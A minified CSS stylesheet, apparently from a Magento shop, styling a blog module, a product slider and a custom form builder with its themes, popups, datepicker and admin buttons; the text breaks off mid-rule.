.icon{background-image:url(../Aheadworks_Blog/images/list-button.svg)}.blog-pagination{margin-right:-6px;text-align:right}.blog-pagination-item{margin-left:2px;padding:6px}.blog-pagination-page:not(.blog-pagination-page-current){color:inherit}.blog-pagination-page-current{text-decoration:underline}.blog-pagination-page-current:active{color:#1979c3}.blog-category.category-details{margin-bottom:40px}.blog-category.category-details .description [data-content-type=row][data-appearance=contained] [data-element=inner]{padding-left:0 !important;padding-right:0 !important}.blog-post-title{font-weight:400;margin-top:0;margin-bottom:15px;font-size:30px}.blog-post-title:link,.blog-post-title:visited{color:inherit}.blog-post-info{color:#666;list-style:none;margin:0 0 15px;padding:0;line-height:1}.blog-post-info-item{display:inline-block;margin:0 0 .5rem;padding:0;vertical-align:middle}.blog-post-info-item:not(:first-child){margin-left:1rem;padding-left:1rem}.blog-post-info-item .author-image{width:40px;border-radius:100%;height:40px;object-fit:cover}.blog-post-info-item .author-image-link,.blog-post-info-item .author-link,.blog-post-info-item .inline-by{display:inline-block;vertical-align:middle}.blog-post-info-item .author-image-link{margin-right:10px}.blog-post-info-item.socialIcons{margin-top:-3px}.blog-post-info-comments:link,.blog-post-info-comments:visited{color:inherit}.blog-post-info-comments-icon{background:currentColor;border-radius:2px;display:inline-block;height:11px;margin-right:6px;position:relative;width:16px}.blog-post-info-comments-icon:before{border:3px solid transparent;border-top-color:currentColor;border-right-color:currentColor;content:'';display:block;height:0;left:0;position:absolute;top:8px;width:0}.blog-post-content{margin-bottom:20px}.blog-post-full .blog-post-content{margin-bottom:20px}.blog-post-full .blog-post-author{margin-bottom:50px}.blog-post-featured-image-wrapper{margin:0 0 20px}.blog-post-featured-image-wrapper .blog-post-featured-image{max-width:100%}.blog-post-lazyload-image{min-height:100px;min-width:100px;display:block}.blog-post-read-more-wrapper{margin-bottom:2rem}.blog-post-author{background:#efefef;border-bottom:1px solid #f6f6f6;padding:14px;margin-bottom:4rem}.blog-post-tags{margin-bottom:1rem}.blog-post-share{margin-bottom:2rem}.blog-post-share-title{display:inline-block;margin:0;padding:0;vertical-align:middle}.blog-post-share-content{display:inline-block;margin-left:1rem;vertical-align:middle}.blog-post-share-content .container{display:inline-block;height:28px;line-height:24px}.blog-post-related-posts{margin-bottom:50px}.blog-post-related-posts-title{margin:0 0 2rem}.blog-post-related-posts-list{list-style:none;margin:0;padding:0}.blog-post-related-posts-item{margin-bottom:1.5rem}.blog-post-related-posts-item:last-child{margin-bottom:0}#aw_blog_product_post_list ul{margin-bottom:0}#aw_blog_product_post_list .block-product-posts-items{list-style-type:none}#aw_blog_product_post_list .block-product-posts-items .product-post-featured-image{height:50px;vertical-align:top}#blog-related-posts .block-title{margin-bottom:15px}.block-related-posts{list-style:none;padding:0}.block-related-posts .related-post-featured-image-link{overflow:hidden;display:block;margin-bottom:10px;text-align:center;position:relative}.block-related-posts .related-post-featured-image-link img{max-width:100%;max-height:100%;position:absolute;top:0;left:0}.block-related-posts .related-post-featured-image-link:after{content:'';padding-top:70%;display:block}.block-related-posts .block-related-post-link{color:#333;font-size:14px;font-weight:400;font-style:normal;line-height:1.4;text-decoration:none}.block-related-posts .block-related-post-link:hover{color:#1979c3}.view-all-container{margin-bottom:3px;margin-left:3px}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{display:block;position:relative}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{margin:0;overflow:hidden;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0,0,0)}.amslick-slider-container .slick-track{left:0;margin:0 auto;top:0}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{content:'';display:table}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{background:0 0;position:relative}.amslick-slider-container .slick-loading .slick-list:before{animation:loading 1s infinite linear;border-color:rgba(0,0,0,.2);border-radius:100%;border-style:solid;border-top-color:#5c5c5c;border-width:3px;content:'';display:block;height:25px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:25px}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:3rem}.amslick-slider-container .slick-dots{display:block;left:0;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.amslick-slider-container .slick-dots li{cursor:pointer;display:inline-block;height:20px;margin:0 .5rem;padding:0;position:relative;width:20px}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow{box-shadow:none;cursor:pointer;display:block;outline:0}.amslick-slider-container .slick-dots li button{background:0 0;border:0;color:transparent;font-size:0;height:20px;line-height:0;padding:.5rem;width:20px}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#000;content:'•';font-size:16px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.amslick-slider-container .slick-dots li.slick-active button:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{-webkit-tap-highlight-color:transparent;box-sizing:border-box;padding:0 20px;touch-action:pan-y;user-select:none}.amslick-slider-container .slick-slider .slick-arrow{background:url('[data-uri]') center no-repeat !important;border:none;color:transparent;font-size:0;height:22px;line-height:0;padding:0;position:absolute;top:50%;transform:translate(0,-50%);transition:background .3s ease;width:15px}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0,50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.admin__fieldset>.admin__field>.admin__field-control.-amcform-from-to-ranges{margin-left:40px}.frmb.ui-sortable{min-height:300px}.form-builder-wrap{min-height:600px}.form-builder-wrap div.form-actions.btn-group{position:absolute;bottom:0;left:0;margin:0;padding:0}[id^=frmb-][id$=-form-wrap] .cb-wrap.pull-right{position:relative;padding-bottom:40px;min-height:300px}[id^=frmb-][id$=-form-wrap] textarea{max-width:100%}#loading_image_container{position:absolute;top:50%;left:50%;z-index:9999}#form_submit_loading{position:fixed;top:0;left:0;z-index:100000;width:100%;height:100%;background:-moz-linear-gradient(rgba(11,11,11,.1),rgba(11,11,11,.6)) repeat-x rgba(11,11,11,.2);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(11,11,11,.1)),to(rgba(11,11,11,.6))) repeat-x rgba(11,11,11,.2)}.fb-date .ui-datepicker-trigger{position:relative;margin-left:10px}.fb-date input{cursor:pointer}.am-picker-year .ui-datepicker-calendar td a{padding:8px}@font-face{font-weight:400;font-style:normal;font-family:'amcform';src:url('../Amasty_Customform/fonts/amcform.eot?hcflpq');src:url('../Amasty_Customform/fonts/amcform.eot?hcflpq#iefix') format('embedded-opentype'),url('../Amasty_Customform/fonts/amcform.ttf?hcflpq') format('truetype'),url('../Amasty_Customform/fonts/amcform.woff?hcflpq') format('woff'),url('../Amasty_Customform/fonts/amcform.svg?hcflpq#amcform') format('svg');font-display:block}.amcform-icon{width:20px;height:20px;font-size:20px;transition:.1s all ease-in;text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-family:'amcform';line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.amcform-icon.-chevron-left:before{content:'\e906'}.amcform-icon.-chevron-right:before{content:'\e905'}.amcform-icon.-cross:before{content:'\e904'}.amcform-icon.-sent:before{content:'\e903'}.amcform-icon.-pending:before{content:'\e94e'}.amcform-icon.-view:before{content:'\e900'}.amcform-icon.-edit:before{content:'\e901'}.amcform-icon.-remove:before{content:'\e902'}.amform-form{margin:0 auto 10px;max-width:700px}.amform-form-fieldset.fieldset{margin-bottom:10px}.amform-form .fb-number .control{max-width:200px}.amform-groupv2{display:inline-block}.amcform-gdpr{display:none;margin-bottom:20px;width:100%}.amcform-gdpr a{text-decoration:underline}.amform-form .amcform-gdpr>.label>.amform-checkbox{display:inline-block;opacity:1}.amform-versiontwo-label{display:inline;margin-right:10px;padding-right:20px;word-break:break-all}.amform-form .amform-hide-formload,.amform-form .amform-hide-formload.action.primary{display:none}.amform-form .action.primary,.amform-parent .action.primary{background:#006bb4;min-width:120px;padding:9px}.amform-form .action.primary:hover,.amform-parent .action.primary:hover{background:#2f5bcd}.amform-form .action.primary:disabled,.amform-parent .action.primary:disabled{background:#c4d1f3}.amcform-toolbar{text-align:right}.amcform-toolbar>div{display:inline-block}.amform-form:not(.default) .amform-checkbox,.amform-form:not(.default) .amform-radio,.amform-form:not(.default) .amform-checkboxtwo,.amform-form:not(.default) .amform-radiotwo{display:block;opacity:0}.amform-form:not(.default) .amform-checkbox+label,.amform-form:not(.default) .amform-radio+label,.amform-form:not(.default) .amform-checkboxtwo+label,.amform-form:not(.default) .amform-radiotwo+label{line-height:16px;padding-left:26px;position:relative}.amform-form:not(.default) .amform-checkbox+label:before,.amform-form:not(.default) .amform-radio+label:before,.amform-form:not(.default) .amform-checkboxtwo+label:before,.amform-form:not(.default) .amform-radiotwo+label:before{border:1px solid #e3e3e3;border-radius:1px;box-sizing:border-box;content:'';display:block;height:16px;left:0;margin-right:10px;position:absolute;top:2px;width:16px}.amform-form:not(.default) .amform-checkbox:checked+label:before,.amform-form:not(.default) .amform-radio:checked+label:before,.amform-form:not(.default) .amform-checkboxtwo:checked+label:before,.amform-form:not(.default) .amform-radiotwo:checked+label:before{background:#3f6ad8;border-color:#3f6ad8}.amform-form:not(.default) .amform-checkbox:checked+label:after,.amform-form:not(.default) .amform-checkboxtwo:checked+label:after{border-bottom:2px solid #fff;border-right:2px solid #fff;content:'';height:9px;left:5px;position:absolute;top:3px;transform:rotate(45deg);width:4px}.amform-form:not(.default) .amform-radio+label:before,.amform-form:not(.default) .amform-radiotwo+label:before{border-radius:50%}.amform-form:not(.default) .amform-radio:checked+label:before,.amform-form:not(.default) .amform-radiotwo:checked+label:before{background:#fff;border-width:4px}.amform-form:not(.default) .kc-toggle{background:#e3e3e3;border:0;border-radius:20px;height:16px;margin:0 4px 0 0;width:26px}.amform-form:not(.default) .kc-toggle.on{background:#3f6ad8}.amform-form:not(.default) .kc-toggle .kct-inner{background:#fff;border:0;border-radius:12px;height:12px;left:2px;top:2px;width:12px}.amform-form:not(.default) .kc-toggle.on .kct-inner{left:12px}.amform-form:not(.default) .kct-on,.amform-form:not(.default) .kct-off,.amform-form:not(.default) .kct-handle{display:none}.amcform-page-titles{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;overflow:hidden;padding:0}.amcform-step{background-color:#3f6ad8;border:1px solid #3f6ad8;border-radius:50%;color:#fff;font-size:14px;font-weight:400;height:38px;line-height:36px;margin:0 auto 20px;width:38px}.amcform-title-wrap{flex-grow:1;margin-bottom:18px;max-width:148px;min-width:90px;position:relative;text-align:center}.amcform-title-wrap:before,.amcform-title-wrap:after{background:#e3e3e3;content:'';display:block;height:4px;position:absolute;right:51%;top:17px;width:100%}.amcform-title-wrap:after{content:none;left:50%;right:auto}.amcform-title-wrap:first-child:before,.amcform-title-wrap:last-child:after{content:none}.amcform-title-wrap .amcform-title{color:#333;display:inline-block;font-size:14px;line-height:19px;margin:0 10px;position:relative;text-align:center;z-index:1}.amcform-title-wrap .amcform-title:hover{text-decoration:none}.amcform-title-wrap.-done+.amcform-title-wrap:before{background:#92b0ff}.amcform-title-wrap.ui-state-active~.amcform-title-wrap:before{background:#e3e3e3}.amcform-title-wrap.-disabled{pointer-events:none}.amcform-title-wrap.-disabled .amcform-step{background:#fff;border-color:#e3e3e3;color:#b8b8b8}.amcform-title-wrap.-error .amcform-step{background:#eb5757 url([data-uri]) center center no-repeat;border-color:#eb5757;color:#fff;font-size:0}.amcform-title-wrap.-disabled .amcform-label{color:#b8b8b8}.amcform-title-wrap.ui-state-active .amcform-label{color:#3f6ad8}.amcform-title-wrap.-error .amcform-label{color:#eb5757}.action.primary.amcform-next,.action.primary.amcform-prev{display:inline-block;margin:20px auto}.action.primary.amcform-prev{margin-right:15px}.action.primary.amcform-submit{float:none}.-popup-opened{overflow:hidden}.amcform-popup-block{transition:.2s all ease-in;position:fixed;top:0;right:0;bottom:0;left:0;z-index:100;display:none;align-items:center;justify-content:center;padding:15px;background:rgba(15,15,15,.24);list-style:none}.amcform-popup-block.-active{display:flex}.amcform-popup-block .amcform-popup{position:relative;z-index:1;display:flex;align-items:center;flex-wrap:wrap;justify-content:center;overflow:auto;box-sizing:border-box;padding:40px;max-height:100%;border-radius:10px;background:#fff;box-shadow:0 6px 25px rgba(139,144,154,.5),0 3px 7px rgba(139,144,154,.25)}.amcform-popup-block .amcform-popup.-prompt{max-width:440px;text-align:center}.amcform-popup-block .amcform-title,.amcform-popup-block .amcform-content,.amcform-popup-block .amcform-toolbar{flex-basis:100%;margin:0;max-width:100%}.amcform-popup-block .amcform-content{padding:30px 0 0}.amcform-popup-block .amcform-labels-list{display:none}.amcform-popup-block .amcform-title{font-weight:400}.amcform-popup-block .amcform-header{margin:0;color:#000;font-weight:700;font-size:18px;line-height:25px}.amcform-popup-block .amcform-desc{margin:0;padding:20px 0 0}.amcform-popup-block .amcform-toolbar{display:flex;align-items:center;justify-content:center;padding:40px 0 0}.amcform-popup-block .amcform-button{margin:0 7px}.amcform-popup-block .amcform-button.-close-popup{position:absolute;top:15px;right:15px;margin:0;padding:0;width:20px;height:20px}.amcform-popup-block .amcform-button.-close-popup .amcform-icon{width:14px;height:14px;font-size:14px;margin:0;color:#e1e1e1}.amcform-popup-block .amcform-button.-close-popup:hover .amcform-icon{color:#000}.amcform-popup-block .amcform-toolbar{flex-direction:column}.amcform-popup-block .amcform-toolbar .amcform-button{width:100%}.amcform-popup-block .amcform-toolbar .amcform-button:not(:first-of-type){margin-top:15px}.amcform-popup-block .amform-form{width:100%}.amcform-popup-block .amform-form,.amcform-popup-block .amform-form .amform-form-fieldset,.amcform-popup-block .amform-form .fieldset:last-child{margin-bottom:0}.amcform-popup-block .amform-form .amcform-toolbar{padding-top:10px}.amcform-popup-block .amform-form .fb-number{max-width:100%}.amform-parent .amcform-popup{max-width:700px;width:100%}.amform-parent .amform-show-popup.-hidden{display:none}.amcform-popup-block.modal-popup .modal-inner-wrap{padding:40px;border-radius:10px;background:#fff;box-shadow:0 6px 25px rgba(139,144,154,.5),0 3px 7px rgba(139,144,154,.25);text-align:center}.amcform-popup-block.modal-popup .modal-inner-wrap .modal-header,.amcform-popup-block.modal-popup .modal-inner-wrap .modal-content,.amcform-popup-block.modal-popup .modal-inner-wrap .modal-footer{padding:0;border:0}.amcform-popup-block.modal-popup .modal-inner-wrap .modal-title{border:0;font-size:22px}.amcform-popup-block.modal-popup .modal-inner-wrap .modal-footer{padding-top:20px;text-align:center}.linear-theme.rendered-form{max-width:720px}.linear-theme .fields{margin:0 -20px;padding:0 20px}.linear-theme.rendered-form .form-control,.linear-theme.rendered-form .amform-date,.linear-theme.rendered-form .amform-time{position:relative;z-index:1;padding:0;min-height:30px;max-width:100%;width:100%;border:0;border-bottom:1px solid #ccc;background-color:transparent;color:#333}.linear-theme.rendered-form .form-control:focus,.linear-theme.rendered-form .amform-date:focus,.linear-theme.rendered-form .amform-time:focus{outline:none;border-color:#3f6ad8;box-shadow:none}.linear-theme.rendered-form .form-control:focus:-ms-input-placeholder,.linear-theme.rendered-form .amform-date:focus:-ms-input-placeholder,.linear-theme.rendered-form .amform-time:focus:-ms-input-placeholder{color:#b8b8b8}.linear-theme.rendered-form .form-control:focus::placeholder,.linear-theme.rendered-form .amform-date:focus::placeholder,.linear-theme.rendered-form .amform-time:focus::placeholder{color:#b8b8b8}.linear-theme.rendered-form .form-control.mage-error,.linear-theme.rendered-form .amform-date.mage-error,.linear-theme.rendered-form .amform-time.mage-error{border-color:#eb5757}.linear-theme.rendered-form .form-control[multiple],.linear-theme.rendered-form .amform-date[multiple],.linear-theme.rendered-form .amform-time[multiple]{padding-top:10px}.linear-theme.rendered-form .form-control:-ms-input-placeholder,.linear-theme.rendered-form .amform-date:-ms-input-placeholder,.linear-theme.rendered-form .amform-time:-ms-input-placeholder{color:transparent}.linear-theme.rendered-form .form-control::placeholder,.linear-theme.rendered-form .amform-date::placeholder,.linear-theme.rendered-form .amform-time::placeholder{color:transparent}.linear-theme.rendered-form textarea.form-control{padding-top:6px;min-height:46px}.linear-theme.rendered-form .field,.linear-theme.rendered-form .fieldset>.field.form-group,.linear-theme.rendered-form .fieldset>.fields>.field.form-group{position:relative;margin-bottom:24px;padding:0 20px}.linear-theme.rendered-form .field.amform-layout-two,.linear-theme.rendered-form .fieldset>.field.form-group.amform-layout-two,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amform-layout-two{margin-right:0;max-width:50%}.linear-theme.rendered-form .field.amform-layout-three,.linear-theme.rendered-form .fieldset>.field.form-group.amform-layout-three,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amform-layout-three{margin-right:0;max-width:33.33333333%}.linear-theme.rendered-form .field .required,.linear-theme.rendered-form .fieldset>.field.form-group .required,.linear-theme.rendered-form .fieldset>.fields>.field.form-group .required{color:inherit}.linear-theme.rendered-form .field .tooltip-element,.linear-theme.rendered-form .fieldset>.field.form-group .tooltip-element,.linear-theme.rendered-form .fieldset>.fields>.field.form-group .tooltip-element{z-index:2;background:#3f6ad8}.linear-theme.rendered-form .field.amcform-gdpr>.label,.linear-theme.rendered-form .fieldset>.field.form-group.amcform-gdpr>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amcform-gdpr>.label{position:static}.linear-theme.rendered-form .field>.label,.linear-theme.rendered-form .fieldset>.field.form-group>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group>.label{position:absolute;top:6px;display:block;margin:0;width:100%;font-weight:400;font-size:14px;transition:top .2s ease-in-out,font-size .2s ease-in-out}.linear-theme.rendered-form .field>.label.fb-checkbox-group-label,.linear-theme.rendered-form .fieldset>.field.form-group>.label.fb-checkbox-group-label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group>.label.fb-checkbox-group-label,.linear-theme.rendered-form .field>.label.fb-radio-group-label,.linear-theme.rendered-form .fieldset>.field.form-group>.label.fb-radio-group-label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group>.label.fb-radio-group-label,.linear-theme.rendered-form .field>.label.fb-file-label,.linear-theme.rendered-form .fieldset>.field.form-group>.label.fb-file-label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group>.label.fb-file-label{position:relative;top:-13px;color:#737373;font-size:10px;line-height:12px}.linear-theme.rendered-form .field.-active>.label,.linear-theme.rendered-form .fieldset>.field.form-group.-active>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.-active>.label,.linear-theme.rendered-form .field.-has-content>.label,.linear-theme.rendered-form .fieldset>.field.form-group.-has-content>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.-has-content>.label,.linear-theme.rendered-form .field.fb-time>.label,.linear-theme.rendered-form .fieldset>.field.form-group.fb-time>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.fb-time>.label{top:-13px;color:#737373;font-size:10px;line-height:12px}.linear-theme.rendered-form .field.-active>.label,.linear-theme.rendered-form .fieldset>.field.form-group.-active>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.-active>.label{color:#3f6ad8}.linear-theme.rendered-form div.mage-error[generated]{margin-top:2px;color:#eb5757;font-size:10px;line-height:12px}.linear-theme.rendered-form .amform-date._has-datepicker~.ui-datepicker-trigger{margin-left:-15px}.linear-theme.rendered-form .amform-date._has-datepicker~.ui-datepicker-trigger:before{width:12px;height:13px;background-image:url([data-uri]);content:''}.linear-theme.rendered-form input[type=checkbox],.linear-theme.rendered-form input[type=radio]{margin-right:5px;width:16px;height:16px;outline:none}.linear-theme.rendered-form input[type=checkbox]:focus,.linear-theme.rendered-form input[type=radio]:focus{outline:none}.linear-theme .amcform-page-titles{align-items:stretch;padding:0 20px}.linear-theme .amcform-step{display:none}.linear-theme .amcform-title-wrap{display:block;flex:1;margin:0 0 16px;text-align:left}.linear-theme .amcform-title-wrap:after,.linear-theme .amcform-title-wrap:before{display:none}.linear-theme .amcform-title-wrap.ui-state-active .amcform-title{border-color:#3f6ad8}.linear-theme .amcform-title-wrap.-disabled .amcform-title{border-color:#e3e3e3}.linear-theme .amcform-title-wrap.-error .amcform-title{border-color:#eb5757}.linear-theme .amcform-title{display:block;margin:0;padding-bottom:7px;min-height:100%;max-width:100%;border-bottom:7px solid #92b0ff;text-align:left}.circle-theme.rendered-form .form-control,.circle-theme.rendered-form .amform-date,.circle-theme.rendered-form .amform-time{padding:9px;min-height:40px;border:1px solid #e3e3e3;border-radius:4px}.circle-theme.rendered-form .form-control:focus,.circle-theme.rendered-form .amform-date:focus,.circle-theme.rendered-form .amform-time:focus{outline:none;border-color:#3f6ad8;box-shadow:none;color:#333}.circle-theme.rendered-form .form-control.mage-error,.circle-theme.rendered-form .amform-date.mage-error,.circle-theme.rendered-form .amform-time.mage-error{border-color:#eb5757}.circle-theme.rendered-form .form-control::-webkit-input-placeholder,.circle-theme.rendered-form .amform-date::-webkit-input-placeholder,.circle-theme.rendered-form .amform-time::-webkit-input-placeholder{color:#b8b8b8}.circle-theme.rendered-form .form-control::-moz-placeholder,.circle-theme.rendered-form .amform-date::-moz-placeholder,.circle-theme.rendered-form .amform-time::-moz-placeholder{color:#b8b8b8}.circle-theme.rendered-form .form-control:-moz-placeholder,.circle-theme.rendered-form .amform-date:-moz-placeholder,.circle-theme.rendered-form .amform-time:-moz-placeholder{color:#b8b8b8}.circle-theme.rendered-form .form-control:-ms-input-placeholder,.circle-theme.rendered-form .amform-date:-ms-input-placeholder,.circle-theme.rendered-form .amform-time:-ms-input-placeholder{color:#b8b8b8}.circle-theme.rendered-form input[type=file].form-control{padding:0;border:0}.circle-theme.rendered-form input[type=checkbox],.circle-theme.rendered-form input[type=radio]{margin-right:5px;width:16px;height:16px;outline:none}.circle-theme.rendered-form input[type=checkbox]:focus,.circle-theme.rendered-form input[type=radio]:focus{outline:none}.circle-theme.rendered-form div.mage-error[generated]{position:relative;top:-2px;z-index:-1;margin-top:0;padding:2px 10px 0;border-radius:0 0 4px 4px;background:#eb5757;color:#fff;font-size:10px;line-height:16px}.circle-theme.rendered-form .field .label,.circle-theme.rendered-form .fieldset>.field.form-group .label,.circle-theme.rendered-form .fieldset>.fields>.field.form-group>.label{font-weight:400}.circle-theme.rendered-form .required{color:inherit}.circle-theme.rendered-form .tooltip-element{background:#3f6ad8}.circle-theme .amcform-page-titles{align-items:center}.circle-theme .amcform-title{display:flex;align-items:center;max-width:initial}.circle-theme .amcform-step{margin:0 10px 0 0;min-width:38px;border-radius:15px}.circle-theme .amcform-label{text-align:left}.circle-theme .amcform-title-wrap:after,.circle-theme .amcform-title-wrap:before{display:none}.circle-theme .amcform-title-wrap+.amcform-title-wrap{margin-left:30px}.circle-theme .amcform-title-wrap:nth-child(3n+1){margin-left:0}.circle-theme .amcform-title-wrap.-disabled .amcform-step{border-color:#bfd1ff;background:#bfd1ff;color:#fff}.circle-theme .amform-form .action.primary{text-transform:uppercase;font-weight:700}.amform-body .ui-datepicker{overflow:hidden;padding:0;border:0;border-radius:4px;background:#fff;box-shadow:0 2px 8px rgba(0,0,0,.15)}.amform-body .ui-datepicker .ui-datepicker-header{padding:16px 22px}.amform-body .ui-datepicker .ui-datepicker-title{margin:0;text-align:left;text-transform:uppercase;font-weight:700}.amform-body .ui-datepicker .ui-datepicker-title .ui-datepicker-month{margin-right:0;width:auto}.amform-body .ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:70px;border:0}.amform-body .ui-datepicker .ui-datepicker-title .ui-datepicker-year:focus{outline:none;box-shadow:none}.amform-body .ui-datepicker .ui-datepicker-prev,.amform-body .ui-datepicker .ui-datepicker-next{top:20px;right:22px;left:auto}.amform-body .ui-datepicker .ui-datepicker-prev{right:38px}.amform-body .ui-datepicker .ui-datepicker-prev span.ui-icon,.amform-body .ui-datepicker .ui-datepicker-next span.ui-icon{width:7px;height:7px;border:0;border-top:1px solid #333;border-left:1px solid #333;transform:rotate(-45deg)}.amform-body .ui-datepicker .ui-datepicker-next span.ui-icon{transform:rotate(135deg)}.amform-body .ui-datepicker .ui-datepicker-calendar{margin-bottom:10px;border:0}.amform-body .ui-datepicker .ui-datepicker-calendar th{border:0;border-bottom:1px solid #e3e3e3;background:0 0;color:#b8b8b8;text-align:center;font-weight:400}.amform-body .ui-datepicker .ui-datepicker-calendar td{padding:0;border:0;text-align:center}.amform-body .ui-datepicker .ui-datepicker-calendar td.ui-state-disabled,.amform-body .ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today{background:0 0}.amform-body .ui-datepicker .ui-datepicker-calendar td:first-child{padding-left:10px}.amform-body .ui-datepicker .ui-datepicker-calendar td:last-child{padding-right:10px}.amform-body .ui-datepicker .ui-datepicker-calendar tr:first-child td{padding-top:10px}.amform-body .am-picker-year .ui-datepicker-calendar td a{display:block;padding:0;width:43px;height:43px;border-radius:42px;text-align:center;line-height:42px}.amform-body .am-picker-year .ui-datepicker-calendar td a.ui-state-hover{background:#edf4ff;color:#333}.amform-body .am-picker-year .ui-datepicker-calendar td a.ui-state-highlight{background:#e3e3e3}.amform-body .am-picker-year .ui-datepicker-calendar td a.ui-state-active{background:#3f6ad8;color:#fff;font-weight:700}.amcform-button:not(.primary){transition:.1s all ease-in;position:relative;display:inline-flex;align-items:center;justify-content:center;box-sizing:border-box;padding:10px;height:40px;border-radius:3px;box-shadow:none;font-weight:400;cursor:pointer;pointer-events:auto;user-select:none}.amcform-button:not(.primary):hover,.amcform-button:not(.primary):active,.amcform-button:not(.primary):focus{background:0 0;box-shadow:none;text-decoration:none}.amcform-button:not(.primary):before,.amcform-button:not(.primary):after{transition:.1s all ease-in}.amcform-button:not(.primary).-disabled{pointer-events:none}.amcform-button:not(.primary).-disabled:focus{pointer-events:none}.amcform-button.-clear,.amcform-button.-default,.amcform-button.-with-icon,.amcform-button.-error{padding:0;border:none;background:0 0;box-shadow:none}.amcform-button.-clear:active,.amcform-button.-clear:hover,.amcform-button.-clear:focus,.amcform-button.-default:active,.amcform-button.-default:hover,.amcform-button.-default:focus,.amcform-button.-with-icon:active,.amcform-button.-with-icon:hover,.amcform-button.-with-icon:focus,.amcform-button.-error:active,.amcform-button.-error:hover,.amcform-button.-error:focus{border:none;background:0 0;box-shadow:none}.amcform-button.-default,.amcform-button.-error{padding:10px;min-width:130px;background-color:#3f6ad8;color:#fff;font-size:16px;line-height:22px}.amcform-button.-default:hover,.amcform-button.-error:hover{background-color:#2f5bcd}.amcform-button.-default:focus,.amcform-button.-error:focus{background-color:#2f5bcd;box-shadow:0 0 0 3px #fff,0 0 0 4px #000}.amcform-button.-default:active,.amcform-button.-error:active{background-color:#1846be}.amcform-button.-error{border:1px solid #eb5757;background-color:#fff;color:#eb5757}.amcform-button.-error:hover,.amcform-button.-error:focus{border:1px solid #ee2e2e;background-color:#ffc8c8}.amcform-button.-error:active{border:1px solid #d21616;background-color:#fff}.amcform-button.-with-icon{padding:10px 15px;min-width:auto;background-color:transparent;color:#333}.amcform-button.-with-icon>.amcform-icon{margin-right:10px;color:#c7c7c7}.amcform-button.-with-icon:hover{background-color:#eee}.amcform-button.-with-icon:focus{z-index:1;box-shadow:0 0 0 1px #000}.amcform-button.-with-icon:active{color:#3f6ad8}.amcform-button.-with-icon:active>.amcform-icon{color:#3f6ad8}.amcform-button.-with-icon:active>.amcform-icon.-remove,.amcform-button.-with-icon.-remove:active{color:#eb5757}.amcform-button.-with-icon.-small{padding:10px;font-size:0}.amcform-button.-with-icon.-small>.amcform-icon{margin:0}@media (min-width:1500px){.amasty_customform-forms-edit .page-main-actions .page-actions .page-actions-buttons .-amasty-customform-export-button{position:absolute;padding-right:4rem;padding-left:4rem;background:#e3e3e3}.amasty_customform-forms-edit .page-main-actions .page-actions .page-actions-buttons #export_form_data_to_csv{left:133px}.amasty_customform-forms-edit .page-main-actions .page-actions .page-actions-buttons #export_form_data_to_pdf{left:460px}.amasty_customform-forms-edit .page-main-actions .page-actions._fixed .page-actions-inner:before{content:none}.amasty_customform-forms-edit .page-main-actions .page-actions._fixed .page-actions-buttons #export_form_data_to_csv{left:15px}.amasty_customform-forms-edit .page-main-actions .page-actions._fixed .page-actions-buttons 